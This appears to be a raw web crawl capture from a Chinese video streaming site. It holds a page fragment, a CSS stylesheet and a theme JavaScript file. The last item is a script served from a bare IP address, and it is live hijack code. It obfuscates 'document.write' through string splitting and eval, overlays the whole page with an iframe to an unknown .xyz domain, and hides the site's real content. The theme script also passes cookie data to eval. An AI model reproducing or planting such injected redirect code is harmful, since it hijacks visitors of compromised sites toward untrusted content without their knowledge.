src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.nixw.cn/statics/mobile/css/stui_default.css
body_size: 3348
content:
/*!
 * Copyright http://v.shoutu.cn
 * Email 726662013@qq.com
 */

@charset "utf-8";

/* all */
html{height: 100%;}
body{padding-top: 80px; margin: 0; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; background-color: #fff; color: #666;}
ul, ol, li,dl,dt,dd{margin:0; padding:0; list-style:none;}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive{ max-width: 100%; border-radius: 4px;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,textarea.form-control{display:block; width:100%; height: 30px; padding:6px 10px; font-size:12px; line-height: 20px; border-radius: 15px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color: #f5f5f5; color: #999; border: none;}
textarea.form-control{ height: auto; background-color: #fff; border: 1px solid #f5f5f5;}
input.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px; color: #333;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0); color: #333;}
a:focus,a:hover,a:active{ text-decoration:none; color: #FF9900}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { max-width: 640px; position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd{padding:5px}
.col-xs-1,.col-xs-2,.col-xs-3{float:left;position:relative;min-height:1px;padding:5px}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}

/* text */
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* btn */
.btn{display: inline-block; border: 0; padding: 4px 15px; font-size: 12px; border-radius: 15px;}
.btn-default{ background-color: #f5f5f5; color: #333;}
.btn-primary{ background-color: #FF9900; color: #fff;}
.btn-primary:hover,.btn-primary:focus{ color: #fff;}

/* pannel */
.stui-pannel{ padding: 10px;}
.stui-pannel__head{ margin: 0 5px 10px;}
.stui-pannel__head .title{ margin: 0; position: relative; display: inline-block; padding-left: 10px; font-size: 18px; font-weight: 500; color: #000;}
.stui-pannel__head .title:before{content: " "; position: absolute; left: 0; top: 50%; margin-top: -8px; width: 4px; height: 16px; border-radius: 2px; background-color: red;}
.stui-pannel__head .more{ float: right; padding: 3px 8px; background-color: #f5f5f5; font-size: 12px; color: #999; border-radius: 8px;}
.stui-pannel__nav{ position: relative; margin-bottom: 10px; text-align: center;}
.stui-pannel__nav li{ display: inline-block; padding: 0 5px;}
.stui-pannel__nav li a{ display: inline-block; padding: 4px 16px; background-color: #fff; border: 1px solid #eee; border-radius: 15px; font-size: 12px;}
.stui-pannel__nav li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #fff;}

/* header */
.stui-header__top{ position: fixed; top: 0; left: 0; z-index: 999; width:100%; height: 80px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.stui-header__logo{ margin-top: 10px; margin-left: 10px;}
.stui-header__logo .logo{display:block;width:127px;height:30px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; height: 40px; line-height: 40px; overflow: hidden; white-space: nowrap;}
.stui-header__menu li{ display: inline-block; padding: 0 15px;}
.stui-header__menu li a{ position: relative; padding-bottom: 10px; font-size:14px; color: #999;}
.stui-header__menu li.active a{ color: #ff6600;}
.stui-header__menu li.active a:before{ content: ""; position: absolute; bottom: 0; left: 20%; width: 60%; height: 2px; border-radius: 2px; background-color: #ff6600;}
.stui-header__search{position: absolute; top: 10px; left: 147px; right: 50px;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}
.stui-header__user{ float: right; margin-right: 10px;}
.stui-header__user a{ display: inline-block; margin-top: 15px; width: 25px; height: 25px;}
.stui-header__user a .icon{ font-size: 24px;}

/* history */
.stui-history__list{ padding: 0 15px;}
.stui-history__list li { margin-bottom: 15px;}
.stui-history__list li .img,.stui-history__list li .data{ display:table-cell; vertical-align:top;}
.stui-history__list li .stui-vodlist__thumb{ width: 75px;}
.stui-history__list li .data{ width: 100%; padding-left: 15px;}
.stui-history__list li .data h3{ font-size: 16px; font-weight: 500; color: #000;}
.stui-history__list li .data p{ font-size: 12px; color: #999;}

/* flickity */
.flickity-item{ position: relative; margin-top: 10px; padding-bottom: 15px; overflow: hidden; white-space: nowrap;}
.flickity-item .box{ display: inline-block; width: 100%; padding: 0 5px;}
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;cursor:-webkit-grab;cursor:grab}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-page-dots{position:absolute;width:100%;bottom:0;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}

/* screen */
.stui-screen{ padding: 0 5px;}
.stui-screen__list{position:relative; padding:10px 0; overflow:hidden; white-space: nowrap;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #eee;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:last-child{ padding-bottom: 0;}
.stui-screen__list li{ display: inline-block; margin-right:20px}
.stui-screen__list li span{ display:inline-block;}
.stui-screen__list li a{ display:inline-block; color: #333333; white-space:nowrap}
.stui-screen__list li.active a{ color: #ff9900;}

/* vodlist */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover; border-radius: 5px; overflow: hidden; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 5px; font-size: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 13px; font-weight: 500; color: #333; margin:5px 0; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* content */
.stui-content{ margin-top: 10px;}
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .pic{ width: 120px; display: block; overflow: hidden;}
.stui-content__detail{width:100%; padding-left: 15px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 16px; font-weight: 600;}
.stui-content__detail .data{ margin-bottom:5px; font-size: 12px;}
.stui-content__detail .data span{ color: #999;}
.stui-content__detail .data .btn{ margin-top: 5px; margin-right: 10px;}
.stui-content__desc{ font-size: 14px; line-height: 25px;}
.stui-content__desc img{ max-width: 100%;}

/* playlist */
.stui-content__playlist{ position: relative; max-height: 300px; overflow: auto; -webkit-overflow-scrolling:touch}
.stui-content__playlist li{float:left; width: 25%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; font-size: 12px; padding:5px; text-align: center; border-radius: 15px;border: 1px solid #EEEEEE; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player { margin-bottom: 10px;}
.stui-player .head{ padding: 12px 15px; background-color: #333; color: #fff;}
.stui-player .head a{ color: #fff;}
.stui-player .head .iconfont{ vertical-align: -2px; font-size: 20px;}
.stui-player .head span a{ margin-left: 10px;}
.stui-player .foot{ margin-top: 15px; padding: 0 5px;}
.stui-player .foot li{ float: left; width: 33.333333%; padding: 0 10px; text-align: center;}
.stui-player .foot li a{ display: block; padding: 6px 0;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* topic */
.stui-topic__item { margin-top: 10px;}
.stui-topic__item img{ box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.stui-topic__item h1{ font-size: 18px; font-weight: 500; color: #000;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s; background-color: #fff;}
.popup-visible{ right: 0;}
.popup-head { padding:15px; margin-bottom: 10px; background-color: #FFFFFF;}

/* page */
.stui-page{ margin-top: 10px; padding: 5px;}
.stui-page li{ float: left; width: 20%; padding: 5px; text-align: center;}
.stui-page li .num,.stui-page li a{display:inline-block; width: 100%; padding: 5px 0; border-radius: 15px; font-size: 12px;}
.stui-page li a{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li .num{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}

/* extra */
.stui-extra{position:fixed; right:20px;bottom:20px}
.stui-extra li{ margin-bottom: 10px;}
.stui-extra li a,.stui-extra li span{display:block; width:30px; height:30px; line-height:30px; text-align:center; border-radius:4px; font-size:18px; cursor:pointer; background-color: rgba(0,0,0,.6);}
.stui-extra li a .icon,.stui-extra li span .icon{ font-size:16px; color: #fff;}

/* dropdown */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; width: 120px; top:100%; right: 0; z-index:1000; margin-top: 10px; padding: 10px; border-radius: 4px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid; background-color: #fff; border-color: #eee;}
.dropdown-menu li a{display: block; padding: 6px; border-bottom: 1px solid #eee; font-size: 14px; text-align: center;}
.dropdown-menu li:last-child a{  border-bottom: 0;}
.dropdown-menu li.active a, .dropdown-menu li.active> a:focus{ color: #FF9900;}
.open>.dropdown-menu {display: block;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide{ display: none !important;}

/* foot */
.stui-foot{ padding:20px 0 10px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.nixw.cn/statics/mobile/js/stui_default.js
body_size: 2335
content:
/*!
 * Copyright http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var stui = {
	'browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'flickity': {
		'carousel': function() {		
			$('.flickity-item').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
		}
	},	
	'images': {
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		}
	},
	'common': {
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li><div class='img'><a class='stui-vodlist__thumb' href='"+json[i].vod_url+"' style='background-image: url("+json[i].vod_img+");'></a></div><div class='data'><h3><a href='"+json[i].vod_url+"'>"+json[i].vod_name+"</a></h3><p>播放至："+json[i].vod_part+"</p><p><a class='btn btn-primary' href='"+json[i].vod_url+"'>继续观看</a></p></div></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	if(window.confirm('确定要清空记录吗？')){
		                $.cookie("recente",null,{expires:-1,path: '/'});
		           	}else{
		                return false;
		            }		    	
			    });
			}
		},
		'dropdown': function() {
			$(".open-dropdown").on('click',function(){
			  	$(".dropdown-menu").toggle();
		  	});
			$(".dropdown-menu li").on('click',function(){
			    $(".dropdown-menu li.active").removeClass('active');
			    $(this).addClass('active');
			    var index = $(this).index();
			    $(".active-tab").html($(".dropdown-menu li.active").html())
				$(".tab-content .tab-pane").eq(index).addClass('active').siblings().removeClass('active');
				$(".dropdown-menu").hide();
	  		});
		},
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>').css("overflow","hidden");
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open").css("overflow","");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open").css("overflow","");
				})
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			})
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		'collapse': function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	stui.flickity.carousel();
	stui.images.lazyload();
	stui.common.history();
	stui.common.dropdown();
	stui.common.slide();
	stui.common.popup();
	stui.common.mshare();
	stui.common.collapse();
	stui.common.scrolltop();	
});

--- FILE ---
content_type: application/javascript
request_url: http://172.87.195.194/sucntz.js
body_size: 739
content:
var titlestr=document.title;
setFrame("https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-034&bm=seomf&ml=kp");


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}